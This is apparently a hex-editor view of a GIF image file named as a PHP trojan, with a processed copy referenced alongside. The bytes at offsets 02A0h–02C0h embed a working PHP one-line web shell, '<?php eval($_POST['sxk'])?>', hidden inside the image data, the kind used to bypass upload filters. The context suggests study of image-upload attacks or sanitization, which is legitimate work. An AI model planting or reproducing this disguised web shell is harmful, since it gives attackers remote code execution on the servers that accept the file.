 muma_php_sxk.gif muma_php_sxk_processed.gif ×
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
01A0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
01B0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
01C0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
01D0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
01E0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
01F0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0200h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0210h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0220h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0230h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0240h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 FF 00 ..............ÿ.
0250h: 08 05 0A 15 0F 13 19 16 1B 1C 17 25 22 20 24 29 ...........%" $)
0260h: 21 24 2A 2A 2B 2E 24 45 2F 2E 32 32 27 57 34 2E !$**+.$E/.22'W4.
0270h: 2F 35 34 37 38 3A 3A 3B 3C 3D 3C 28 29 3C 3B 41 /5478::;<=<()<;A
0280h: 3F 41 41 41 35 5B 42 43 44 44 44 46 46 37 76 4A ?AAA5[BCDDDFF7vJ
0290h: 4A 49 4A 4A 53 4F 2E 2E 4F 3C 37 51 41 8D 52 42 JIJJSO..O<7QA.RB
02A0h: 7A 55 4F 5A 60 49 A0 3C 3F 70 68 70 20 65 76 61 zUOZ`I <?php eva
02B0h: 6C 28 24 5F 50 4F 53 54 5B 27 73 78 6B 27 5D 29 l($_POST['sxk'])
02C0h: 3F 3E 9A 7D 35 9E 8B E8 B2 75 72 B3 87 73 B6 75 ?>š}5ž‹è²ur³‡s¶u
02D0h: 85 B7 A0 F4 BA 8E 87 BE B0 F8 BF 9C AC C7 AB AF …· ôºŽ‡¾°ø¿œ¬Ç«¯